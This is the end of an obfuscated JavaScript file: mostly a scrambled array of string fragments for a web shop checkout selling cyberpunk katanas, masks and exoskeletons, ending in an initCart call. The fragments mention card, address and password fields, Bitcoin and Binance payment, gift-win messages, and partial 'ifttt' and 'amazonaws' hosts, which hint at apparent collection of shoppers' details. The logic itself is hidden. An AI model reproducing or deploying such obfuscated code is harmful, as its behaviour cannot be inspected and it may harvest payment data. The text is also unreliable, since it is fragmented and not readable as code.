x20','HGdHI','\x22images/de','font-size:','ottom:-15p','s\x20(max)\x20','BTLJr','ctions.\x20Pl','5dcJXbLIxF','LTgRP',':#0890ff\x27>','\x20Bicep\x20Ext','dMcge','l\x20address\x22','</table>','YssqP','YbxFo','cmCKm','JsAWr','<td\x20style=','XkHIJ','jTvGb','al:</td><t','maWWf','AlAuI','q7ozEQNrSJ','\x20id=\x22form-','re\x27s\x20only\x20','kqPeR','price_1NwQ','ess\x20Checko','Shoulder\x20S','qJsGE','HDxko','QpcHm','glHTr','XmAfT','IGtxO','ap;\x22>Valid','Mask\x20X1','platform','cells','Data','htIWh','irst\x20Name\x22','ottom:25px','dding-top:','phXuz','iXGYX','placing\x20an','UQfZq','noUFt','5\x20to\x207\x20day','oHnFK','\x20next\x2024hr','ZVFTi','The\x20shoppi','urWpp','e:500%;\x20ma','ZBsRm','onmouseove','Item</td><','RLQdH','id=\x22Email\x22','fgHDr','m</a></spa','ft\x20when\x20yo','5dwWt6ASZn','\x20as\x20we\x20com','pointer\x27\x20o','e=\x22submit\x22','#0783e8\x27><','ions\x27)\x22>Ca','ffgOL','AUSzp','ct\x20details','datacamp','hjabT','FrIyh','ton\x22\x20class','Arm\x20','IlMoS','will\x20be\x20ch','cyberpunk\x20','CmL75yXup3','iHYDa','/ogg\x22><sou','lrIun','\x20class=\x22fo','QHHdX','xYpYC','dress\x20two\x20','олжны\x20указ','PasTK','\x22form-butt','dy><tr\x20sty','nge\x20(','DaOdc','dio/ogg\x22><','QhfgC','aWUfa','bpaWp','COSkr','kgL75yXup3','ke\x20sure\x20yo','dmOjW','\x20Days','Cyber\x20Coll','source\x20src','rd_checkou','color:#666','Tuaao','fymdd','YjzZQ','omers\x20must','\x20be\x20happy\x20','FTIya','toPolicy(\x27','BUL75yXup3','#fff;\x20font','MPmVr','5dfCnMGssv','00;\x20color:','ZESfD','DBSjF','=\x27color:#4','FDGxi','ZcAnW','TuTGR','jKkxM','PSneH','pshqW','>\x20and\x20see\x20','10%:\x20$','yment.\x20You','yellow-plu','4px;\x20line-','jyL75yXup3','<div\x20class','\x27t\x20hesitat','ord\x20must\x20h','ur\x20<b\x20styl','BcwCL','jLL75yXup3','OoFNc','TsuruGR\x20Ni','VCbMY','yHReH','tering\x20wit',':center;\x20w','5dpOmejtOV','rm-country','rnment\x20imp','ax)\x20','bicep\x20exte','hin\x20the\x20ne','120','[id^=\x22chec','Drthd','t()\x27\x20style','s/check.pn','ve\x20tried\x20t','veozH','nPICA','type=\x22audi','xaBen','rzOKL','ur\x20Order\x20C','need\x20to\x20em','AAskc','\x20(without\x20','11lALjVO','qpfLp','IiAmR','EUlmv',':10px\x22\x20req','n\x20the\x20next','xoskeleton','nly','Sorry.\x20It\x20','writeText','ct\x20Us]\x20req','d\x20shipping','mbgiP','XOiXd','rdL75yXup3','bklTW','OnSnZ','xgRoN','BPOgn','glL75yXup3','leVuu','height:24p','mages/card','DTQRq','VuEHU','SlaRO','yle=\x22verti','IErAY','apping=tru','4%;\x20margin','GLqql','ShpPb','c\x20(non\x20rea','m\x20your\x20ord','?p=','fadeOut\x200.','urchased\x20t','HhL75yXup3','gYJtr','ESqJd','kNHfF','ksuQg','qyUVP','5dnBPjExem','olor:#23a9','yXNSN','tyle=\x22font','GUeDV','XfJPy','2|9|11|5|1','YEiJB','QaDTw','GBERe','XSZFi','Close','ArL75yXup3','ount\x20Add-O','JiSdu','bTrDR','pe-1','ckground-c','removeCook','LKlcs','FCnFj','S4000','syNuO','\x22>Shipping','berpunk-ar','tGSPW','nQOns','ZbbTP','toslr','xkWSV','dfoqI','VBOib','KCzMD',':70%\x22\x20type','ainer','jhL75yXup3','<br><img\x20s','SqopM','\x22\x20class=\x22f','SHKcW','VoQzC','YKdct','60%','Etpms','CzQuu','</b>','iTpnt','XjiCs','mail\x20confi','b\x20style=\x27c','BaQzh','looks\x20like','5dS8KgIQTu','e:20px;\x20fo','aTBgY','LUXrs','CQKzs','oPAcZ','6|26|11|24','WvAkT','enter>','iVdZb','20px\x22><b>G','gqBjE','kwL75yXup3','x;\x20line-he','SE-PERPETU','rds/amex.p','ORanl','kAL75yXup3','hIKne','xxxl','stock\x20and\x20','j2L75yXup3','knTJH','LpSjn','OAFEG','OgFMS','Confirm\x20Tr','TWYze','fDWkm','5d3osd5CZK','jUjnn','OaWmP','log','JvSzq','ord-holder','AytOM','aAhLD','tUrkU','zaZjb','Helmet\x20(','eUaTr','ORvCe','rCLaF','\x20Working\x20D','ity\x22\x20name=','0.8s','mdL75yXup3','ic\x20Model)','\x20is\x20empty.','Cant\x20Add\x20t','klkIp','ermscondit','parse','Xfaoh','rUIAJ','t\x20won\x20a\x20gi','Email\x202','div','\x20padding-t','nditions','smart-ring','CGL75yXup3','YJXOr','1.7em','qdTvH','xexIH','jcL75yXup3','\x20only\x20be\x20p','getElement','rgin-top:-','IPL75yXup3','oEZUU','from\x20HYPEB','s\x20item\x20is\x20','Jmmto','rt.jpg','KgXSM','g\x27)','lepay.png\x22','\x27color:#00','\x20to\x20redeem','kjhGM','language','xnKZt','XCNhN','iFaKu','xPmeC','jvpmc','zdNij','GKmCR','mCMzt','zqjKg','WbTiZ','jWL75yXup3','ers\x20must\x20p','hipping\x20is','nhaKy','ending\x20you',';\x20border-r','r\x20shopping','s\x27)\x22>Excha','weSIK','DJUWJ','1-2\x20weeks\x20','JMsop','BAoKI','aracters\x20i','XJPjA','=\x22form-gro','yBowb','VioYE','Due\x20to\x20hig','RTAVj','EuJSB','uebCh','lnUEX','UEOKD','rQIXh','EuQcw','Dune\x20Long\x20','DDDbk','=\x22images/c','TEDbt','AGsql','pUREi','IlXQD','BnvSD','hEOaU','ี่อยู่ในกา','ploeZ','fewer\x20of\x20t','Proceed\x20to','ck\x27\x20onclic','\x20transfers','owing\x20wall','eckout\x22></','temprice2\x22','ssfully\x20co','eKWDQ','\x20you!</div','ame=\x22addre','qKtNZ','kXLWa','gZtjn','0|3|6','er.png\x22\x20cl','Mecha\x20Mask','pan\x20class=','EU\x20custome','GGMDk','ed\x20by\x20<b\x20s','d\x22\x20name=\x22p','T</td></tr','eIL75yXup3','uLOnE','jCaWc','pay\x20with\x20<','5dzfYwI2Zl','out_total\x20','zxoNq','\x20Exoskelet','AjghZ','QXszR','accessory\x20','cpuPl','<center>Cr','indexOf','gXKpY','lass=\x22cred','3-4\x20weeks\x20','oskeleton\x20','reating\x20yo','-not-avail','\x20<span\x20sty','GZL75yXup3','ue=\x22PAYMEN','##242943','kSL75yXup3','armpal','er=\x22Comple','VQxBi','12%','ZaroD','UVAHa','Please\x20ent','gjbxi','Uxiki','images/car','gMRPi','CwqCk','jHPaK','gn:left;\x20f','NpHmy','ypmEf','yYfwg','airMX','url(\x27image','l)\x20does\x20no','oIUcN','awnIO','cmL75yXup3','5dvORHbKMb','XkbMF','wmutJ','10px\x22></di','FbL75yXup3','Basic\x20Mode','JUqPC','ZEzwj','cbkLB','5dPj166Kvc','lder=\x22City','ทยจะต้องระ','️</span>','O]\x20Type-1','t\x20email\x22\x20c','l\x20to\x20check','EkXwn','=\x22showShip','aUypX','Please\x20add','ock','er=\x22City\x20a','IAYUw','=\x22checkout','aeNun','WHnGA','\x20payment\x20a','EVA\x2001\x20Mas','DJLoU','div>','and\x20receiv','TaLzl','\x20taxes\x20upo','or\x20the\x20Asi','rvEjp','5db7i02EQ5','jdnGb','LFdJE','\x20Mecha\x20Glo','checkout\x20p','Proceed','tle=\x22How\x20a','\x20|\x20NOBATTE','includes\x20a','NdEWx','giftexp','BZL75yXup3','emailinput','5dzvXdah8r','-bottom:5p','sent\x20to\x20yo','eb;\x20font-s','tTyfw','zWYHn','swal2-cont','.<br><br>','\x20(Right)','ن\x20الشحن\x20با','Vccxu','EZloN','onsubmit','EYGxs','drFox','\x20arriving\x20','LQhVQ','40%','><td\x20align','UtHxa','argin-bott','DYwYw','=\x22TERMS\x22\x20s','XKTeZ','Sxpnf','KGmkv','/td>','للغة\x20الإنج','se\x20proceed','-USD-INVER','WXDLU','mGAIm','rMLXA','erruptions','sRPUk','height:19p','ker.ifttt.','mization','LQBFj','cKwjG','show','PQDgv','7TL75yXup3','tock','oNWTE','ease\x20conta','your\x20order','lder=\x22Cont','7\x20to\x2020\x20da','o\x20Bag\x20(Car','storm\x20cybe','ments\x20will','OsmzN','olor:#00ac','|7|10','\x20class=\x22ca','binance&in','Psehc','5dLrK26v0i','e:210%;\x20fo','ATwBv','wRsxu','GLsdx','IciIq','match','VFlvp','xBDJz','iv\x20style=\x22','om:25px;\x20c','ope\x22\x20style','gGsEi','iymXu','\x20\x20\x20\x20\x20\x20\x20val','font-weigh','vZvkm','gNYjm','rted\x20to\x20U.','pWfIO','o\x20the\x20foll','hzAMO','GMxcv','zaIiJ','\x27font-size','pbuoP','xLobP','IeOTH','dczXw','\x20Bitcoin.\x20','quZoD','RDLNG','rWdYz','H0L75yXup3','mLsTv','KirIE','indow.open','IpDaP','HiYcH','rjmjv','GET','FJVsF','><option\x20v','ay\x20(','cUDLX','mOL75yXup3','our\x20custom','XCqKl','eckout\x22><i','HwAeD','e\x20next\x202\x20h','JFUZZ','tfNYx','ivIrg','w.hypebrot','ans','MweXo','IyhzW','=\x223%\x22></td','nFTJn','illing\x20ZIP','Nezdh','caexy','rough\x20SSL-','JPZro','JVHBj','5dkNBbXsiY','width:1px;','VIfWc','dtRxP','4|2|7','Ubyhv','-bottom:no','yaayl','dFUXl','ครบถ้วนเป็',';\x20margin-t','tom:10px;\x20','FAzat','faqrC','argin-top:','heck\x27\x20oncl','lULOa','<option\x20se','CFQjC','jOYhm','mblit','sVvFp','VRfHJ','r-radius:1','0.4;\x20line-','5dB8rhmgs3','EDIST','j4L75yXup3','ur\x20<a\x20styl','b></div><b','18222RiwZwn','\x20also\x20allo','5dc1mkq2I4','5d9QBia0uk','zOVQv','after\x20orde','DkEew','delivery\x20t','e\x20product\x20','nLotp','price_1Q7I','DIBAJ','ly\x20Asked\x20Q','ANuJK','s</div>','Accept','XKHfD','wntyC','\x27>The\x20abov','DkcZC','\x20a\x20gift\x20fr','se\x20your\x20or','nilYL','HoAAv','OzoZH','zRNuz','d=\x22Postcod','axes\x20aren’','5d22Ktjh3W','VXSoe','Billing\x20St','ItPWL','r-circle\x20s','ReoAc','moreinfo','XArDh','lmBVQ','kpLRw','ndySb','RyvPp',':#FF0000\x27>','FlMVB','et\x20address','AhTfY','rMAJU','/b>\x20emails','MJuOH','xxl','ther.\x20The\x20','\x20items\x20tha','g\x22></audio','3-7\x20days\x20a','sword','UnBQX','rs\x20are\x20req','kABUx','s:10px\x22\x20re','5dtOLueBJ9','FPzMF','BOL75yXup3','dhWFI','eRslf','ed\x20to\x20pay\x20','RvWOL','\x20KATANAHOL','1|5|0|6|11','KVNeF','aDMpv',')\x20|','ons.','NLrPO','MDLxT','XwEVx','jRYRC','ize</optio','yrruA','ype=\x22email','aceholder=','lor:#000\x27>','rs\x20of\x20Futu','jZBWz','FMPpM','color:#23a','dyKxX','qXKSx','WkDoe','ld\x20separat','e\x22\x20name=\x22p','wfuyy','\x20accessori','bcFpK','sOvHr','DJeuD','biaFv','IfSSo','LqQWu','cJFSZ','GYL75yXup3','compareDoc','The\x20Mechan','option-','er\x20service','ZKPWy','e=\x22text\x22\x20i','CTNtV','wdbmC','hase\x20both\x20','ter.png\x22\x20c','f;\x20border-','Mask\x20X2','lor:#666\x27>','ZuKLW','PEBROTHER.','3-5\x20days\x20a','-bottom:0p','5dkEr8si86','act\x20number','sAePN','DloRS','H2L75yXup3','n-top:-10p','css','LbDrn','eded;\x20bord','XlEPG','/b>\x20and\x20se','our\x20paymen','jkHpo','5d29XbEnuw','HXZaU','setRequest','ard_checko','ember:\x20Shi','(including','iIL75yXup3','poinE','RpFhJ','fdWmn','5d9BjegL8A','107','d\x20email\x20ad','doivX','hopping\x20ca','eipt.<br><','cHHqH','kaL75yXup3','Congratula','XXbLp','=\x22creditca','span\x20style','aMDBA','collar\x20tee','yle:solid;','Lab','pping\x20deli','\x20(Left)','moon\x20shoes','em\x22\x20style=','mIL75yXup3','VYkvb','Rrext','marginBott','ihL75yXup3','t\x20notified','ZWCul','rsOVj','5190','nZnie','RXvbZ','YwYxv','in\x20the\x20pho','KjWVe','MagStorm\x20K','designed\x20f','ZQLOg','bbjAe','/b>.','qetqo','ut\x22><img\x20s','getJSON','\x20for\x20order','horizontal','bDvKA','\x20country.','2|8|21','5dwU8HQjat','hzjzZ','tions!','rted\x20produ','GTphj','pJJzM','onditions.','mhrSJ','te\x20your\x20ac','lgzMi','left\x20+\x20rig','ImgIJ','svtTZ','RKFIg','l2L75yXup3','YNyUQ','dpFYl','LGjUH','height:18p','CQLTp','PcaRy','n-bottom:-','#666','cNRPR','ns</a></b>','\x20|\x20TOTAL\x20-','CiUyK','eceipt\x20to:','You\x20alread','5dJuPUcq9K','ed.\x20','span\x20id=\x27a','<table\x20cla','EAtcI','b>Schedule','eqGKN','ine\x20store\x20','ver','y\x20supports','E-Ink','hYEYL','Order:\x20','ottom:-20p','#2fb3e4','uWusj','kehxb','lkLuK','uzKKn','kdfPd','igMYh','m;\x20backgro','vgYaK','\x22left\x22\x20cla','nbsp;&nbsp','pmJbL','Icpqw','editcard_c','cBrOD','rKTop','td><td\x20ali','MPCTj','ansfer','ine-block;','xKjSp','applicatio','URBGv','KcifI','anBmJ','-input\x22\x20st','\x20blade','VXaQe','UHeXC','/Size','RwtKT','Internatio','\x20gift\x20we\x27v','x01\x20only)','\x27>English<','?cid=','ceive\x20an\x20e','iMwAR','carbon\x20yam','pqrEM','NunNh','xt\x2024hr\x20to','\x20Blade\x20','ht:600;\x20ma','oPkYn','PEFCV','VROHJ','mkdJq','5dQ9a1Outh','\x20days</spa','https://hl','tyle=\x22back','middle;\x20pa','5dZTc7NS78','ojmIp','TLQLv','\x20shipping\x22','ubL75yXup3','</select>','\x22padding:0','radius:15p','Zen\x20Intern','<br>Bitcoi','me=\x22status','<option>10','value','cards/visa','cfcf;\x20bord','n-circle\x22\x20','5dJemeBWgK','nal\x20Shippi','oJBWg','act\x20our\x20sa','kFuhc','BNDKz','JkSbx','okrOH','product-me','7-14\x20days\x20','CARuN','Back','class=\x22cre','HnnOH','KsxYx','oqVDY','EPL75yXup3','ruNEr','YtQWu','AxuCH','gsaVY','onse\x20befor','epay.png\x22\x20','(Red+)\x20Red','armor\x20a2','ackground-','name\x22\x20plac','margin:\x200\x20','https://ww','Please\x20not','BhL75yXup3','ion.','gHIYQ','\x22\x20\x20}','\x20Pay\x20BTC(','mit-button','k5L75yXup3','.amazonaws','HinAr','Password\x202','HwYwO','qwkIA','ow\x20Sword','5dIa069Gjt','funds</a>\x20','er\x20has\x20','ihwsV','gNQrH','ntry.\x20Plea','\x20provide\x20a','Shoulder\x20O','pacity:0\x22>','right-','sMCIv','5dClhVDfkj','Peohe','\x20code\x22\x20cla','sed\x20one\x20be','\x20you\x20check','class=\x22for','raHxW','\x20customs\x20c','fJHMB','y-related\x20','LIwnF','SOvwh','GIFT)\x20incl','FvL75yXup3','e\x22>','-weight:80','lbyQw','gn:left\x22><','yle=\x22heigh','lWUUM','FfqZT','LxYUC','name=\x22last','cDyke','SSL\x20secure','fjmvU','hCemp','sihXG','oBxjV','BOQeC','NlkYi','one\x22>Katan','jbJTy','DoZSg','Black','jghQa','5ddHhi0MNJ','on\x20Arm','AAxVu','BOXez','QUups','lEgYc','ddress\x20onl','QzoUd','ать\x20полное','ass=\x22check','5db60LrXVc','a\x20couple\x20o','pQuRY','6|3|1|2|5|','5djU2zkDDT','CXqtn','ck.','ntry\x22\x20name','</option>','round','update','UpFOT','AYGfl','tails.','jYyfP','AqBca','5dwvV37enW','jaoeI','sjsIl','HOiEX','secbullet2','\x20Spine','pArBL','ess\x20Line\x201','eoHdx','fxRJK','jDwZO','form\x22\x20meth','MXrOJ','\x20included\x20','emOGr','KqvXn','n\x20exclusiv','=\x27width:90','m\x20it.','LAMlE','ur\x20local\x20p','ead\x20the\x20co','t\x22\x20id=\x22Adr','https://da','5dIkSJYYWH','pJPye','TaFwW','kxOXn','zVGdK','hMiUO','olled\x20by\x20m','ays</span>','nAHgt','dGL75yXup3','Tried\x20to\x20P','LzVsy','ter>','eQZFJ','\x20style=\x22di','zEkJV','count.','lass=\x27term','VlHOh','\x20and\x20an\x20un','NNMOV','ARL75yXup3','vrGgi','UkQcj','ean','checkout','uAhoH','mplete\x20pro','lletAddres','5dVHMweQXG','RglRh','lzUEI','error-mess','lzvbp','us:10px\x22><','cjdKx','ion\x20and\x20sh','or\x20above.\x20','BRwoz','delays.','G7L75yXup3','ef=\x27termsc','WSaGT','hCqPJ','\x20must\x20prov','coupon','BrDIl','tainer\x22></','fIvWK','price','CfL75yXup3','BZRka','C3L75yXup3','kXXxh','tuXMD','LCqri','FbICI','cimal;\x20mar','tbRRL','=\x22giftcolo','orm','gtFJv','uwgOo','\x22>Blue</op','yxCHh','wxUQl','org','omjuC','rHmLb','/a></b>\x20as','Swiss\x20cust','XDL75yXup3','lass=\x22form','jmuos','-radius:10','ghYHu','cgwLR','YlpMZ','\x20helmet','3px;\x20margi','OLcgJ','yCKWV','lFmTG','5dSLFVUqPr','KeBOc','ards/visa.','k</option>','8px\x203px\x2010','\x20item','peBtZ','Uthfj','g\x22\x20class=\x22','QeIft','nYTMJ','eYKXB','SsPCm','We\x20will\x20st','mOAFP','rm-phone\x22>','10.5','uvIEB','kEvGW','mhFCf','p;&nbsp;Ch','des','5dst4PmYaT','a-user-cir','tjOsc','k-word;\x22>','ine\x201\x22\x20cla','zHVTt','uurLO','span\x20','ress\x20succe','n\x20<b\x20style','\x20is\x20no\x20lon','gundam\x20hel','yfEqO','bBwlA','FLWNr','fCL75yXup3','tmhIg','payments\x20a','f57ecb2e1b','lScrg','\x22><img\x20src','</div>','vwxzG','ift\x20in\x20you','ged/exchan','VFnGo','windsible','6|3','solid\x20alt\x20','FcuQN','cXL75yXup3','ide\x20a\x20vali','QjsKK','ScQGU','KNzuV','icon\x20alt\x20f','FYdRm','gZNUX','Sleeves\x20(O','cKNpD','struments=','ceil','le=\x27color:','4xl','5d2UIRauDx','gfkvL','\x22\x20id=\x22ship','MtBAx','CrgQZ','bPUlP','\x20name=\x22fir','LJVVr','VBAkZ','FixQn','ed\x20during\x20','UomWn','FSjxb','dNbvZ','\x27list-styl','html,\x20body','JBvVy','nglish)\x20to','Katana\x20','rovide\x20you','cBozp','Kjytd','bfdYX','RUPUy','wOonR','ight:500;\x27','ENgRa','TbaOu','izes\x20and\x20c','gOzqt','6|5','late=\x22no\x22\x20','ggL75yXup3','l3L75yXup3','Mini\x20Catap','dmRZP','ysZXL','5dl3cJYoLM','rcle\x22\x20></s','length','MddLp','cKGSi','vvLkO','VTyPj','Subscribe\x20','Ffjep','ets/sound/','cKeYN','HCoXs','navigator','WKIsG','LsMWP','ktPkz','t\x20Limit)','PLEASE\x20NOT','liwUg','HHAzD','5d4BzdomGl','\x22,\x22Product','YUzwo','der-radius','D9L75yXup3','TFQum','5d1Uis3tqv','QvDNq','y,\x20we\x27re\x20g','CPrhH','mKLAI','5dtEbEmDQP','MaQtE','g\x20Address<','xOL75yXup3','qCOmQ','INBns','-weight:\x206','YbZFf','XJpPU','ce\x22\x20style=','ts.<br><br','FNL75yXup3','HLRIs','STKos','Exoskeleto','</span></t','wCfeo','ruqJI','ed\x20Display','yzbQN','olike\x22\x20sty','QNyiC','Pntjj','e\x20of\x20hours','hod\x20chosen','placeholde','receive\x20yo','Will\x20Buy:','iAL75yXup3','KhBrz','toFixed','ilable\x20for','QZjmh','Please\x20agr','NwjNv','e\x20ISP\x20conn','Register','Katanas','pro','px;\x22></ifr','GRiiR','f0f0;\x20bord','รจัดส่งให้','XMXXM','se\x20remove\x20','\x20class=\x22cr','Email:\x20','WMrXc','iHNns','gWbWN','etIZa','reGzs','APEvU','izjjJ','VSkMQ','\x20verifiabl','nue\x22/>','9pL75yXup3',',\x20all\x20orde','alxIu','600;\x20text-','IP\x22\x20name=\x22','splay:none','9ZL75yXup3','11.5','n\x20TsuruGR\x20','VEeYG','\x20team\x20will','axYgE','CpDsW','elays\x20or\x20s','Thank\x20you.','ing\x20compan','height','e-type:\x20de','ZEpcV','mHXUc','ne\x22>Rail\x20M','pan\x20style=','XNcws','eves','FJeGG','></table><','bNTpS','XJZWe','zqDhH','zYzSY','ct\x20us\x20to\x20i','ms\x20&\x20Condi','op:50px\x27\x20i','g\x22><source','hqtwZ','d\x20parties,','ес\x20доставк','\x20numbers.','dDlTM','BBtZB','bvQlM','\x20VPN\x20conne','OXzeH','5dHxySiRNK','jKjBk','md0SY4EeXm','Show\x20Gift\x20','GwAJo','shippingic','\x22\x20onChange','fa-plane\x20s','aPQMb','rvice\x20does','UrZMz','BKQbR','G1L75yXup3','nk\x20katana','olid\x22\x20></s','fnxZh','ccessories','color:#F8F','\x20your\x20coun','uwzxx','o\x20Bag\x20(','SSYsW','5dGA4vT6zR','XuCKl','TlJpb','os\x20(','o\x20your\x20ord','vTZHz','TrRFT','ost\x20Code\x22\x20','tyle=\x22weig','sTvNz','\x20and\x20shipp','5dqZRVnMNb','FyaKa','\x20style=\x27co','>credit\x20ca','JQlOU','on\x20shippin','Srhrm','-radius:4p','ZDAIo','GpYZR','wrGCw','l7L75yXup3','/li>','nViTh','PzMid','ated\x20or\x20co','GIFT','rc=\x27images','price_1Qh2','HQPMT','First\x20Name','nt\x20within\x20','assword\x22\x20i','0%\x22\x20align=','\x20with\x20area','%;\x20font-we','1EirjQYvdq','fa-home\x20so','yCLIv','Jgiyb','th\x20the\x20tra','ywPOO','4|3|5|2|0|','img\x20src=\x22i','iEOdV','WSwqQ','e\x20turn\x20off','AoRWK','wTAGs','JtEhr','vuUxb','gDL75yXup3','vwJZI','Gift\x20Color','omo\x20code\x20a','jvhfe','country_na','umference\x20','fHCKB','caKII','Basic)','Your\x20heigh','bottom:100','lkYBY','sjrif','5dJ8W92Ymx','hYL75yXup3','PjldX','4.5','g\x20cart</b>','KuXZX','DqVin','Overdrive\x20','5dVpcYBzX9','.cssClass\x20','hUOPQ','color:#FFF','RfJqO'];_0x463c=function(){return _0x26684b;};return _0x463c();}initCart();
																																																								